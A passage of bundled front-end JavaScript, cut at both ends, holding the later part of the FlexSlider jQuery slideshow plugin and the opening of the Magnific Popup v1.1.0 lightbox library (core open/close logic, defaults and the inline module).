          init: function () {
            var e = f.pauseInvisible.getHiddenProp();
            if (e) {
              var t = e.replace(/[H|h]idden/, "") + "visibilitychange";
              document.addEventListener(t, function () {
                f.pauseInvisible.isHidden()
                  ? n.startTimeout
                    ? clearTimeout(n.startTimeout)
                    : n.pause()
                  : n.started
                  ? n.play()
                  : n.vars.initDelay > 0
                  ? setTimeout(n.play, n.vars.initDelay)
                  : n.play();
              });
            }
          },
          isHidden: function () {
            var e = f.pauseInvisible.getHiddenProp();
            return !!e && document[e];
          },
          getHiddenProp: function () {
            var e = ["webkit", "moz", "ms", "o"];
            if ("hidden" in document) return "hidden";
            for (var t = 0; t < e.length; t++)
              if (e[t] + "Hidden" in document) return e[t] + "Hidden";
            return null;
          }
        },
        setToClearWatchedEvent: function () {
          clearTimeout(c),
            (c = setTimeout(function () {
              l = "";
            }, 3e3));
        }
      }),
      (n.flexAnimate = function (e, t, a, r, o) {
        if (
          (n.vars.animationLoop ||
            e === n.currentSlide ||
            (n.direction = e > n.currentSlide ? "next" : "prev"),
          m &&
            1 === n.pagingCount &&
            (n.direction = n.currentItem < e ? "next" : "prev"),
          !n.animating && (n.canAdvance(e, o) || a) && n.is(":visible"))
        ) {
          if (m && r) {
            var l = $(n.vars.asNavFor).data("flexslider");
            if (
              ((n.atEnd = 0 === e || e === n.count - 1),
              l.flexAnimate(e, !0, !1, !0, o),
              (n.direction = n.currentItem < e ? "next" : "prev"),
              (l.direction = n.direction),
              Math.ceil((e + 1) / n.visible) - 1 === n.currentSlide || 0 === e)
            )
              return (
                (n.currentItem = e),
                n.slides
                  .removeClass(i + "active-slide")
                  .eq(e)
                  .addClass(i + "active-slide"),
                !1
              );
            (n.currentItem = e),
              n.slides
                .removeClass(i + "active-slide")
                .eq(e)
                .addClass(i + "active-slide"),
              (e = Math.floor(e / n.visible));
          }
          if (
            ((n.animating = !0),
            (n.animatingTo = e),
            t && n.pause(),
            n.vars.before(n),
            n.syncExists && !o && f.sync("animate"),
            n.vars.controlNav && f.controlNav.active(),
            v ||
              n.slides
                .removeClass(i + "active-slide")
                .eq(e)
                .addClass(i + "active-slide"),
            (n.atEnd = 0 === e || e === n.last),
            n.vars.directionNav && f.directionNav.update(),
            e === n.last && (n.vars.end(n), n.vars.animationLoop || n.pause()),
            p)
          )
            s
              ? (n.slides.eq(n.currentSlide).css({ opacity: 0, zIndex: 1 }),
                n.slides.eq(e).css({ opacity: 1, zIndex: 2 }),
                n.wrapup(c))
              : (n.slides
                  .eq(n.currentSlide)
                  .css({ zIndex: 1 })
                  .animate(
                    { opacity: 0 },
                    n.vars.animationSpeed,
                    n.vars.easing
                  ),
                n.slides
                  .eq(e)
                  .css({ zIndex: 2 })
                  .animate(
                    { opacity: 1 },
                    n.vars.animationSpeed,
                    n.vars.easing,
                    n.wrapup
                  ));
          else {
            var c = d ? n.slides.filter(":first").height() : n.computedW,
              g,
              h,
              S;
            v
              ? ((g = n.vars.itemMargin),
                (S = (n.itemW + g) * n.move * n.animatingTo),
                (h = S > n.limit && 1 !== n.visible ? n.limit : S))
              : (h =
                  0 === n.currentSlide &&
                  e === n.count - 1 &&
                  n.vars.animationLoop &&
                  "next" !== n.direction
                    ? u
                      ? (n.count + n.cloneOffset) * c
                      : 0
                    : n.currentSlide === n.last &&
                      0 === e &&
                      n.vars.animationLoop &&
                      "prev" !== n.direction
                    ? u
                      ? 0
                      : (n.count + 1) * c
                    : u
                    ? (n.count - 1 - e + n.cloneOffset) * c
                    : (e + n.cloneOffset) * c),
              n.setProps(h, "", n.vars.animationSpeed),
              n.transitions
                ? ((n.vars.animationLoop && n.atEnd) ||
                    ((n.animating = !1), (n.currentSlide = n.animatingTo)),
                  n.container.unbind("webkitTransitionEnd transitionend"),
                  n.container.bind(
                    "webkitTransitionEnd transitionend",
                    function () {
                      clearTimeout(n.ensureAnimationEnd), n.wrapup(c);
                    }
                  ),
                  clearTimeout(n.ensureAnimationEnd),
                  (n.ensureAnimationEnd = setTimeout(function () {
                    n.wrapup(c);
                  }, n.vars.animationSpeed + 100)))
                : n.container.animate(
                    n.args,
                    n.vars.animationSpeed,
                    n.vars.easing,
                    function () {
                      n.wrapup(c);
                    }
                  );
          }
          n.vars.smoothHeight && f.smoothHeight(n.vars.animationSpeed);
        }
      }),
      (n.wrapup = function (e) {
        p ||
          v ||
          (0 === n.currentSlide &&
          n.animatingTo === n.last &&
          n.vars.animationLoop
            ? n.setProps(e, "jumpEnd")
            : n.currentSlide === n.last &&
              0 === n.animatingTo &&
              n.vars.animationLoop &&
              n.setProps(e, "jumpStart")),
          (n.animating = !1),
          (n.currentSlide = n.animatingTo),
          n.vars.after(n);
      }),
      (n.animateSlides = function () {
        !n.animating && e && n.flexAnimate(n.getTarget("next"));
      }),
      (n.pause = function () {
        clearInterval(n.animatedSlides),
          (n.animatedSlides = null),
          (n.playing = !1),
          n.vars.pausePlay && f.pausePlay.update("play"),
          n.syncExists && f.sync("pause");
      }),
      (n.play = function () {
        n.playing && clearInterval(n.animatedSlides),
          (n.animatedSlides =
            n.animatedSlides ||
            setInterval(n.animateSlides, n.vars.slideshowSpeed)),
          (n.started = n.playing = !0),
          n.vars.pausePlay && f.pausePlay.update("pause"),
          n.syncExists && f.sync("play");
      }),
      (n.stop = function () {
        n.pause(), (n.stopped = !0);
      }),
      (n.canAdvance = function (e, t) {
        var a = m ? n.pagingCount - 1 : n.last;
        return (
          !!t ||
          !(
            !m ||
            n.currentItem !== n.count - 1 ||
            0 !== e ||
            "prev" !== n.direction
          ) ||
          ((!m ||
            0 !== n.currentItem ||
            e !== n.pagingCount - 1 ||
            "next" === n.direction) &&
            !(e === n.currentSlide && !m) &&
            (!!n.vars.animationLoop ||
              ((!n.atEnd ||
                0 !== n.currentSlide ||
                e !== a ||
                "next" === n.direction) &&
                (!n.atEnd ||
                  n.currentSlide !== a ||
                  0 !== e ||
                  "next" !== n.direction))))
        );
      }),
      (n.getTarget = function (e) {
        return (
          (n.direction = e),
          "next" === e
            ? n.currentSlide === n.last
              ? 0
              : n.currentSlide + 1
            : 0 === n.currentSlide
            ? n.last
            : n.currentSlide - 1
        );
      }),
      (n.setProps = function (e, t, a) {
        var i = (function () {
          var a = e || (n.itemW + n.vars.itemMargin) * n.move * n.animatingTo;
          return (
            (function () {
              if (v)
                return "setTouch" === t
                  ? e
                  : u && n.animatingTo === n.last
                  ? 0
                  : u
                  ? n.limit -
                    (n.itemW + n.vars.itemMargin) * n.move * n.animatingTo
                  : n.animatingTo === n.last
                  ? n.limit
                  : a;
              switch (t) {
                case "setTotal":
                  return u
                    ? (n.count - 1 - n.currentSlide + n.cloneOffset) * e
                    : (n.currentSlide + n.cloneOffset) * e;
                case "setTouch":
                  return e;
                case "jumpEnd":
                  return u ? e : n.count * e;
                case "jumpStart":
                  return u ? n.count * e : e;
                default:
                  return e;
              }
            })() *
              (n.vars.rtl ? 1 : -1) +
            "px"
          );
        })();
        n.transitions &&
          ((i = n.isFirefox
            ? d
              ? "translate3d(0," + i + ",0)"
              : "translate3d(" + parseInt(i) + "px,0,0)"
            : d
            ? "translate3d(0," + i + ",0)"
            : "translate3d(" + (n.vars.rtl ? -1 : 1) * parseInt(i) + "px,0,0)"),
          (a = void 0 !== a ? a / 1e3 + "s" : "0s"),
          n.container.css("-" + n.pfx + "-transition-duration", a),
          n.container.css("transition-duration", a)),
          (n.args[n.prop] = i),
          (n.transitions || void 0 === a) && n.container.css(n.args),
          n.container.css("transform", i);
      }),
      (n.setup = function (e) {
        if (p)
          n.vars.rtl
            ? n.slides.css({
                width: "100%",
                float: "right",
                marginLeft: "-100%",
                position: "relative"
              })
            : n.slides.css({
                width: "100%",
                float: "left",
                marginRight: "-100%",
                position: "relative"
              }),
            "init" === e &&
              (s
                ? n.slides
                    .css({
                      opacity: 0,
                      display: "block",
                      webkitTransition:
                        "opacity " + n.vars.animationSpeed / 1e3 + "s ease",
                      zIndex: 1
                    })
                    .eq(n.currentSlide)
                    .css({ opacity: 1, zIndex: 2 })
                : 0 == n.vars.fadeFirstSlide
                ? n.slides
                    .css({ opacity: 0, display: "block", zIndex: 1 })
                    .eq(n.currentSlide)
                    .css({ zIndex: 2 })
                    .css({ opacity: 1 })
                : n.slides
                    .css({ opacity: 0, display: "block", zIndex: 1 })
                    .eq(n.currentSlide)
                    .css({ zIndex: 2 })
                    .animate(
                      { opacity: 1 },
                      n.vars.animationSpeed,
                      n.vars.easing
                    )),
            n.vars.smoothHeight && f.smoothHeight();
        else {
          var t, a;
          "init" === e &&
            ((n.viewport = $('<div class="' + i + 'viewport"></div>')
              .css({ overflow: "hidden", position: "relative" })
              .appendTo(n)
              .append(n.container)),
            (n.cloneCount = 0),
            (n.cloneOffset = 0),
            u &&
              ((a = $.makeArray(n.slides).reverse()),
              (n.slides = $(a)),
              n.container.empty().append(n.slides))),
            n.vars.animationLoop &&
              !v &&
              ((n.cloneCount = 2),
              (n.cloneOffset = 1),
              "init" !== e && n.container.find(".clone").remove(),
              n.container
                .append(
                  f
                    .uniqueID(n.slides.first().clone().addClass("clone"))
                    .attr("aria-hidden", "true")
                )
                .prepend(
                  f
                    .uniqueID(n.slides.last().clone().addClass("clone"))
                    .attr("aria-hidden", "true")
                )),
            (n.newSlides = $(n.vars.selector, n)),
            (t = u
              ? n.count - 1 - n.currentSlide + n.cloneOffset
              : n.currentSlide + n.cloneOffset),
            d && !v
              ? (n.container
                  .height(200 * (n.count + n.cloneCount) + "%")
                  .css("position", "absolute")
                  .width("100%"),
                setTimeout(
                  function () {
                    n.newSlides.css({ display: "block" }),
                      n.doMath(),
                      n.viewport.height(n.h),
                      n.setProps(t * n.h, "init");
                  },
                  "init" === e ? 100 : 0
                ))
              : (n.container.width(200 * (n.count + n.cloneCount) + "%"),
                n.setProps(t * n.computedW, "init"),
                setTimeout(
                  function () {
                    n.doMath(),
                      n.vars.rtl && n.isFirefox
                        ? n.newSlides.css({
                            width: n.computedW,
                            marginRight: n.computedM,
                            float: "right",
                            display: "block"
                          })
                        : n.newSlides.css({
                            width: n.computedW,
                            marginRight: n.computedM,
                            float: "left",
                            display: "block"
                          }),
                      n.vars.smoothHeight && f.smoothHeight();
                  },
                  "init" === e ? 100 : 0
                ));
        }
        v ||
          n.slides
            .removeClass(i + "active-slide")
            .eq(n.currentSlide)
            .addClass(i + "active-slide"),
          n.vars.init(n);
      }),
      (n.doMath = function () {
        var e = n.slides.first(),
          t = n.vars.itemMargin,
          a = n.vars.minItems,
          i = n.vars.maxItems;
        (n.w = void 0 === n.viewport ? n.width() : n.viewport.width()),
          n.isFirefox && (n.w = n.width()),
          (n.h = e.height()),
          (n.boxPadding = e.outerWidth() - e.width()),
          v
            ? ((n.itemT = n.vars.itemWidth + t),
              (n.itemM = t),
              (n.minW = a ? a * n.itemT : n.w),
              (n.maxW = i ? i * n.itemT - t : n.w),
              (n.itemW =
                n.minW > n.w
                  ? (n.w - t * (a - 1)) / a
                  : n.maxW < n.w
                  ? (n.w - t * (i - 1)) / i
                  : n.vars.itemWidth > n.w
                  ? n.w
                  : n.vars.itemWidth),
              (n.visible = Math.floor(n.w / n.itemW)),
              (n.move =
                n.vars.move > 0 && n.vars.move < n.visible
                  ? n.vars.move
                  : n.visible),
              (n.pagingCount = Math.ceil((n.count - n.visible) / n.move + 1)),
              (n.last = n.pagingCount - 1),
              (n.limit =
                1 === n.pagingCount
                  ? 0
                  : n.vars.itemWidth > n.w
                  ? n.itemW * (n.count - 1) + t * (n.count - 1)
                  : (n.itemW + t) * n.count - n.w - t))
            : ((n.itemW = n.w),
              (n.itemM = t),
              (n.pagingCount = n.count),
              (n.last = n.count - 1)),
          (n.computedW = n.itemW - n.boxPadding),
          (n.computedM = n.itemM);
      }),
      (n.update = function (e, t) {
        n.doMath(),
          v ||
            (e < n.currentSlide
              ? (n.currentSlide += 1)
              : e <= n.currentSlide && 0 !== e && (n.currentSlide -= 1),
            (n.animatingTo = n.currentSlide)),
          n.vars.controlNav &&
            !n.manualControls &&
            (("add" === t && !v) || n.pagingCount > n.controlNav.length
              ? f.controlNav.update("add")
              : (("remove" === t && !v) ||
                  n.pagingCount < n.controlNav.length) &&
                (v &&
                  n.currentSlide > n.last &&
                  ((n.currentSlide -= 1), (n.animatingTo -= 1)),
                f.controlNav.update("remove", n.last))),
          n.vars.directionNav && f.directionNav.update();
      }),
      (n.addSlide = function (e, t) {
        var a = $(e);
        (n.count += 1),
          (n.last = n.count - 1),
          d && u
            ? void 0 !== t
              ? n.slides.eq(n.count - t).after(a)
              : n.container.prepend(a)
            : void 0 !== t
            ? n.slides.eq(t).before(a)
            : n.container.append(a),
          n.update(t, "add"),
          (n.slides = $(n.vars.selector + ":not(.clone)", n)),
          n.setup(),
          n.vars.added(n);
      }),
      (n.removeSlide = function (e) {
        var t = isNaN(e) ? n.slides.index($(e)) : e;
        (n.count -= 1),
          (n.last = n.count - 1),
          isNaN(e)
            ? $(e, n.slides).remove()
            : d && u
            ? n.slides.eq(n.last).remove()
            : n.slides.eq(e).remove(),
          n.doMath(),
          n.update(t, "remove"),
          (n.slides = $(n.vars.selector + ":not(.clone)", n)),
          n.setup(),
          n.vars.removed(n);
      }),
      f.init();
  }),
    $(window)
      .blur(function (t) {
        e = !1;
      })
      .focus(function (t) {
        e = !0;
      }),
    ($.flexslider.defaults = {
      namespace: "flex-",
      selector: ".slides > li",
      animation: "fade",
      easing: "swing",
      direction: "horizontal",
      reverse: !1,
      animationLoop: !0,
      smoothHeight: !1,
      startAt: 0,
      slideshow: !0,
      slideshowSpeed: 7e3,
      animationSpeed: 600,
      initDelay: 0,
      randomize: !1,
      fadeFirstSlide: !0,
      thumbCaptions: !1,
      pauseOnAction: !0,
      pauseOnHover: !1,
      pauseInvisible: !0,
      useCSS: !0,
      touch: !0,
      video: !1,
      controlNav: !0,
      directionNav: !0,
      prevText: "Previous",
      nextText: "Next",
      keyboard: !0,
      multipleKeyboard: !1,
      mousewheel: !1,
      pausePlay: !1,
      pauseText: "Pause",
      playText: "Play",
      controlsContainer: "",
      manualControls: "",
      customDirectionNav: "",
      sync: "",
      asNavFor: "",
      itemWidth: 0,
      itemMargin: 0,
      minItems: 1,
      maxItems: 0,
      move: 0,
      allowOneSlide: !0,
      isFirefox: !1,
      start: function () {},
      before: function () {},
      after: function () {},
      end: function () {},
      added: function () {},
      removed: function () {},
      init: function () {},
      rtl: !1
    }),
    ($.fn.flexslider = function (e) {
      if ((void 0 === e && (e = {}), "object" == typeof e))
        return this.each(function () {
          var t = $(this),
            a = e.selector ? e.selector : ".slides > li",
            n = t.find(a);
          (1 === n.length && !1 === e.allowOneSlide) || 0 === n.length
            ? (n.fadeIn(400), e.start && e.start(t))
            : void 0 === t.data("flexslider") && new $.flexslider(this, e);
        });
      var t = $(this).data("flexslider");
      switch (e) {
        case "play":
          t.play();
          break;
        case "pause":
          t.pause();
          break;
        case "stop":
          t.stop();
          break;
        case "next":
          t.flexAnimate(t.getTarget("next"), !0);
          break;
        case "prev":
        case "previous":
          t.flexAnimate(t.getTarget("prev"), !0);
          break;
        default:
          "number" == typeof e && t.flexAnimate(e, !0);
      }
    });
})(jQuery);

/*! Magnific Popup - v1.1.0 - 2016-02-20
 * http://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2016 Dmitry Semenov; */
!(function (a) {
  "function" == typeof define && define.amd
    ? define(["jquery"], a)
    : a(
        "object" == typeof exports
          ? require("jquery")
          : window.jQuery || window.Zepto
      );
})(function (a) {
  var b,
    c,
    d,
    e,
    f,
    g,
    h = "Close",
    i = "BeforeClose",
    j = "AfterClose",
    k = "BeforeAppend",
    l = "MarkupParse",
    m = "Open",
    n = "Change",
    o = "mfp",
    p = "." + o,
    q = "mfp-ready",
    r = "mfp-removing",
    s = "mfp-prevent-close",
    t = function () {},
    u = !!window.jQuery,
    v = a(window),
    w = function (a, c) {
      b.ev.on(o + a + p, c);
    },
    x = function (b, c, d, e) {
      var f = document.createElement("div");
      return (
        (f.className = "mfp-" + b),
        d && (f.innerHTML = d),
        e ? c && c.appendChild(f) : ((f = a(f)), c && f.appendTo(c)),
        f
      );
    },
    y = function (c, d) {
      b.ev.triggerHandler(o + c, d),
        b.st.callbacks &&
          ((c = c.charAt(0).toLowerCase() + c.slice(1)),
          b.st.callbacks[c] &&
            b.st.callbacks[c].apply(b, a.isArray(d) ? d : [d]));
    },
    z = function (c) {
      return (
        (c === g && b.currTemplate.closeBtn) ||
          ((b.currTemplate.closeBtn = a(
            b.st.closeMarkup.replace("%title%", b.st.tClose)
          )),
          (g = c)),
        b.currTemplate.closeBtn
      );
    },
    A = function () {
      a.magnificPopup.instance ||
        ((b = new t()), b.init(), (a.magnificPopup.instance = b));
    },
    B = function () {
      var a = document.createElement("p").style,
        b = ["ms", "O", "Moz", "Webkit"];
      if (void 0 !== a.transition) return !0;
      for (; b.length; ) if (b.pop() + "Transition" in a) return !0;
      return !1;
    };
  (t.prototype = {
    constructor: t,
    init: function () {
      var c = navigator.appVersion;
      (b.isLowIE = b.isIE8 = document.all && !document.addEventListener),
        (b.isAndroid = /android/gi.test(c)),
        (b.isIOS = /iphone|ipad|ipod/gi.test(c)),
        (b.supportsTransition = B()),
        (b.probablyMobile =
          b.isAndroid ||
          b.isIOS ||
          /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(
            navigator.userAgent
          )),
        (d = a(document)),
        (b.popupsCache = {});
    },
    open: function (c) {
      var e;
      if (c.isObj === !1) {
        (b.items = c.items.toArray()), (b.index = 0);
        var g,
          h = c.items;
        for (e = 0; e < h.length; e++)
          if (((g = h[e]), g.parsed && (g = g.el[0]), g === c.el[0])) {
            b.index = e;
            break;
          }
      } else
        (b.items = a.isArray(c.items) ? c.items : [c.items]),
          (b.index = c.index || 0);
      if (b.isOpen) return void b.updateItemHTML();
      (b.types = []),
        (f = ""),
        c.mainEl && c.mainEl.length ? (b.ev = c.mainEl.eq(0)) : (b.ev = d),
        c.key
          ? (b.popupsCache[c.key] || (b.popupsCache[c.key] = {}),
            (b.currTemplate = b.popupsCache[c.key]))
          : (b.currTemplate = {}),
        (b.st = a.extend(!0, {}, a.magnificPopup.defaults, c)),
        (b.fixedContentPos =
          "auto" === b.st.fixedContentPos
            ? !b.probablyMobile
            : b.st.fixedContentPos),
        b.st.modal &&
          ((b.st.closeOnContentClick = !1),
          (b.st.closeOnBgClick = !1),
          (b.st.showCloseBtn = !1),
          (b.st.enableEscapeKey = !1)),
        b.bgOverlay ||
          ((b.bgOverlay = x("bg").on("click" + p, function () {
            b.close();
          })),
          (b.wrap = x("wrap")
            .attr("tabindex", -1)
            .on("click" + p, function (a) {
              b._checkIfClose(a.target) && b.close();
            })),
          (b.container = x("container", b.wrap))),
        (b.contentContainer = x("content")),
        b.st.preloader &&
          (b.preloader = x("preloader", b.container, b.st.tLoading));
      var i = a.magnificPopup.modules;
      for (e = 0; e < i.length; e++) {
        var j = i[e];
        (j = j.charAt(0).toUpperCase() + j.slice(1)), b["init" + j].call(b);
      }
      y("BeforeOpen"),
        b.st.showCloseBtn &&
          (b.st.closeBtnInside
            ? (w(l, function (a, b, c, d) {
                c.close_replaceWith = z(d.type);
              }),
              (f += " mfp-close-btn-in"))
            : b.wrap.append(z())),
        b.st.alignTop && (f += " mfp-align-top"),
        b.fixedContentPos
          ? b.wrap.css({
              overflow: b.st.overflowY,
              overflowX: "hidden",
              overflowY: b.st.overflowY
            })
          : b.wrap.css({ top: v.scrollTop(), position: "absolute" }),
        (b.st.fixedBgPos === !1 ||
          ("auto" === b.st.fixedBgPos && !b.fixedContentPos)) &&
          b.bgOverlay.css({ height: d.height(), position: "absolute" }),
        b.st.enableEscapeKey &&
          d.on("keyup" + p, function (a) {
            27 === a.keyCode && b.close();
          }),
        v.on("resize" + p, function () {
          b.updateSize();
        }),
        b.st.closeOnContentClick || (f += " mfp-auto-cursor"),
        f && b.wrap.addClass(f);
      var k = (b.wH = v.height()),
        n = {};
      if (b.fixedContentPos && b._hasScrollBar(k)) {
        var o = b._getScrollbarSize();
        o && (n.marginRight = o);
      }
      b.fixedContentPos &&
        (b.isIE7
          ? a("body, html").css("overflow", "hidden")
          : (n.overflow = "hidden"));
      var r = b.st.mainClass;
      return (
        b.isIE7 && (r += " mfp-ie7"),
        r && b._addClassToMFP(r),
        b.updateItemHTML(),
        y("BuildControls"),
        a("html").css(n),
        b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo || a(document.body)),
        (b._lastFocusedEl = document.activeElement),
        setTimeout(function () {
          b.content
            ? (b._addClassToMFP(q), b._setFocus())
            : b.bgOverlay.addClass(q),
            d.on("focusin" + p, b._onFocusIn);
        }, 16),
        (b.isOpen = !0),
        b.updateSize(k),
        y(m),
        c
      );
    },
    close: function () {
      b.isOpen &&
        (y(i),
        (b.isOpen = !1),
        b.st.removalDelay && !b.isLowIE && b.supportsTransition
          ? (b._addClassToMFP(r),
            setTimeout(function () {
              b._close();
            }, b.st.removalDelay))
          : b._close());
    },
    _close: function () {
      y(h);
      var c = r + " " + q + " ";
      if (
        (b.bgOverlay.detach(),
        b.wrap.detach(),
        b.container.empty(),
        b.st.mainClass && (c += b.st.mainClass + " "),
        b._removeClassFromMFP(c),
        b.fixedContentPos)
      ) {
        var e = { marginRight: "" };
        b.isIE7 ? a("body, html").css("overflow", "") : (e.overflow = ""),
          a("html").css(e);
      }
      d.off("keyup" + p + " focusin" + p),
        b.ev.off(p),
        b.wrap.attr("class", "mfp-wrap").removeAttr("style"),
        b.bgOverlay.attr("class", "mfp-bg"),
        b.container.attr("class", "mfp-container"),
        !b.st.showCloseBtn ||
          (b.st.closeBtnInside && b.currTemplate[b.currItem.type] !== !0) ||
          (b.currTemplate.closeBtn && b.currTemplate.closeBtn.detach()),
        b.st.autoFocusLast && b._lastFocusedEl && a(b._lastFocusedEl).focus(),
        (b.currItem = null),
        (b.content = null),
        (b.currTemplate = null),
        (b.prevHeight = 0),
        y(j);
    },
    updateSize: function (a) {
      if (b.isIOS) {
        var c = document.documentElement.clientWidth / window.innerWidth,
          d = window.innerHeight * c;
        b.wrap.css("height", d), (b.wH = d);
      } else b.wH = a || v.height();
      b.fixedContentPos || b.wrap.css("height", b.wH), y("Resize");
    },
    updateItemHTML: function () {
      var c = b.items[b.index];
      b.contentContainer.detach(),
        b.content && b.content.detach(),
        c.parsed || (c = b.parseEl(b.index));
      var d = c.type;
      if (
        (y("BeforeChange", [b.currItem ? b.currItem.type : "", d]),
        (b.currItem = c),
        !b.currTemplate[d])
      ) {
        var f = b.st[d] ? b.st[d].markup : !1;
        y("FirstMarkupParse", f),
          f ? (b.currTemplate[d] = a(f)) : (b.currTemplate[d] = !0);
      }
      e && e !== c.type && b.container.removeClass("mfp-" + e + "-holder");
      var g = b["get" + d.charAt(0).toUpperCase() + d.slice(1)](
        c,
        b.currTemplate[d]
      );
      b.appendContent(g, d),
        (c.preloaded = !0),
        y(n, c),
        (e = c.type),
        b.container.prepend(b.contentContainer),
        y("AfterChange");
    },
    appendContent: function (a, c) {
      (b.content = a),
        a
          ? b.st.showCloseBtn && b.st.closeBtnInside && b.currTemplate[c] === !0
            ? b.content.find(".mfp-close").length || b.content.append(z())
            : (b.content = a)
          : (b.content = ""),
        y(k),
        b.container.addClass("mfp-" + c + "-holder"),
        b.contentContainer.append(b.content);
    },
    parseEl: function (c) {
      var d,
        e = b.items[c];
      if (
        (e.tagName
          ? (e = { el: a(e) })
          : ((d = e.type), (e = { data: e, src: e.src })),
        e.el)
      ) {
        for (var f = b.types, g = 0; g < f.length; g++)
          if (e.el.hasClass("mfp-" + f[g])) {
            d = f[g];
            break;
          }
        (e.src = e.el.attr("data-mfp-src")),
          e.src || (e.src = e.el.attr("href"));
      }
      return (
        (e.type = d || b.st.type || "inline"),
        (e.index = c),
        (e.parsed = !0),
        (b.items[c] = e),
        y("ElementParse", e),
        b.items[c]
      );
    },
    addGroup: function (a, c) {
      var d = function (d) {
        (d.mfpEl = this), b._openClick(d, a, c);
      };
      c || (c = {});
      var e = "click.magnificPopup";
      (c.mainEl = a),
        c.items
          ? ((c.isObj = !0), a.off(e).on(e, d))
          : ((c.isObj = !1),
            c.delegate
              ? a.off(e).on(e, c.delegate, d)
              : ((c.items = a), a.off(e).on(e, d)));
    },
    _openClick: function (c, d, e) {
      var f =
        void 0 !== e.midClick ? e.midClick : a.magnificPopup.defaults.midClick;
      if (
        f ||
        !(2 === c.which || c.ctrlKey || c.metaKey || c.altKey || c.shiftKey)
      ) {
        var g =
          void 0 !== e.disableOn
            ? e.disableOn
            : a.magnificPopup.defaults.disableOn;
        if (g)
          if (a.isFunction(g)) {
            if (!g.call(b)) return !0;
          } else if (v.width() < g) return !0;
        c.type && (c.preventDefault(), b.isOpen && c.stopPropagation()),
          (e.el = a(c.mfpEl)),
          e.delegate && (e.items = d.find(e.delegate)),
          b.open(e);
      }
    },
    updateStatus: function (a, d) {
      if (b.preloader) {
        c !== a && b.container.removeClass("mfp-s-" + c),
          d || "loading" !== a || (d = b.st.tLoading);
        var e = { status: a, text: d };
        y("UpdateStatus", e),
          (a = e.status),
          (d = e.text),
          b.preloader.html(d),
          b.preloader.find("a").on("click", function (a) {
            a.stopImmediatePropagation();
          }),
          b.container.addClass("mfp-s-" + a),
          (c = a);
      }
    },
    _checkIfClose: function (c) {
      if (!a(c).hasClass(s)) {
        var d = b.st.closeOnContentClick,
          e = b.st.closeOnBgClick;
        if (d && e) return !0;
        if (
          !b.content ||
          a(c).hasClass("mfp-close") ||
          (b.preloader && c === b.preloader[0])
        )
          return !0;
        if (c === b.content[0] || a.contains(b.content[0], c)) {
          if (d) return !0;
        } else if (e && a.contains(document, c)) return !0;
        return !1;
      }
    },
    _addClassToMFP: function (a) {
      b.bgOverlay.addClass(a), b.wrap.addClass(a);
    },
    _removeClassFromMFP: function (a) {
      this.bgOverlay.removeClass(a), b.wrap.removeClass(a);
    },
    _hasScrollBar: function (a) {
      return (
        (b.isIE7 ? d.height() : document.body.scrollHeight) > (a || v.height())
      );
    },
    _setFocus: function () {
      (b.st.focus ? b.content.find(b.st.focus).eq(0) : b.wrap).focus();
    },
    _onFocusIn: function (c) {
      return c.target === b.wrap[0] || a.contains(b.wrap[0], c.target)
        ? void 0
        : (b._setFocus(), !1);
    },
    _parseMarkup: function (b, c, d) {
      var e;
      d.data && (c = a.extend(d.data, c)),
        y(l, [b, c, d]),
        a.each(c, function (c, d) {
          if (void 0 === d || d === !1) return !0;
          if (((e = c.split("_")), e.length > 1)) {
            var f = b.find(p + "-" + e[0]);
            if (f.length > 0) {
              var g = e[1];
              "replaceWith" === g
                ? f[0] !== d[0] && f.replaceWith(d)
                : "img" === g
                ? f.is("img")
                  ? f.attr("src", d)
                  : f.replaceWith(
                      a("<img>").attr("src", d).attr("class", f.attr("class"))
                    )
                : f.attr(e[1], d);
            }
          } else b.find(p + "-" + c).html(d);
        });
    },
    _getScrollbarSize: function () {
      if (void 0 === b.scrollbarSize) {
        var a = document.createElement("div");
        (a.style.cssText =
          "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;"),
          document.body.appendChild(a),
          (b.scrollbarSize = a.offsetWidth - a.clientWidth),
          document.body.removeChild(a);
      }
      return b.scrollbarSize;
    }
  }),
    (a.magnificPopup = {
      instance: null,
      proto: t.prototype,
      modules: [],
      open: function (b, c) {
        return (
          A(),
          (b = b ? a.extend(!0, {}, b) : {}),
          (b.isObj = !0),
          (b.index = c || 0),
          this.instance.open(b)
        );
      },
      close: function () {
        return a.magnificPopup.instance && a.magnificPopup.instance.close();
      },
      registerModule: function (b, c) {
        c.options && (a.magnificPopup.defaults[b] = c.options),
          a.extend(this.proto, c.proto),
          this.modules.push(b);
      },
      defaults: {
        disableOn: 0,
        key: null,
        midClick: !1,
        mainClass: "",
        preloader: !0,
        focus: "",
        closeOnContentClick: !1,
        closeOnBgClick: !0,
        closeBtnInside: !0,
        showCloseBtn: !0,
        enableEscapeKey: !0,
        modal: !1,
        alignTop: !1,
        removalDelay: 0,
        prependTo: null,
        fixedContentPos: "auto",
        fixedBgPos: "auto",
        overflowY: "auto",
        closeMarkup:
          '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
        tClose: "Close (Esc)",
        tLoading: "Loading...",
        autoFocusLast: !0
      }
    }),
    (a.fn.magnificPopup = function (c) {
      A();
      var d = a(this);
      if ("string" == typeof c)
        if ("open" === c) {
          var e,
            f = u ? d.data("magnificPopup") : d[0].magnificPopup,
            g = parseInt(arguments[1], 10) || 0;
          f.items
            ? (e = f.items[g])
            : ((e = d), f.delegate && (e = e.find(f.delegate)), (e = e.eq(g))),
            b._openClick({ mfpEl: e }, d, f);
        } else
          b.isOpen && b[c].apply(b, Array.prototype.slice.call(arguments, 1));
      else
        (c = a.extend(!0, {}, c)),
          u ? d.data("magnificPopup", c) : (d[0].magnificPopup = c),
          b.addGroup(d, c);
      return d;
    });
  var C,
    D,
    E,
    F = "inline",
    G = function () {
      E && (D.after(E.addClass(C)).detach(), (E = null));
    };
  a.magnificPopup.registerModule(F, {
    options: {
      hiddenClass: "hide",
      markup: "",
      tNotFound: "Content not found"
    },
    proto: {
      initInline: function () {
        b.types.push(F),
          w(h + "." + F, function () {
            G();
          });
      },
      getInline: function (c, d) {
        if ((G(), c.src)) {
          var e = b.st.inline,
            f = a(c.src);
          if (f.length) {
            var g = f[0].parentNode;
            g &&
              g.tagName &&
              (D || ((C = e.hiddenClass), (D = x(C)), (C = "mfp-" + C)),
              (E = f.after(D).detach().removeClass(C))),
              b.updateStatus("ready");
          } else b.updateStatus("error", e.tNotFound), (f = a("<div>"));
          return (c.inlineElement = f), f;
        }
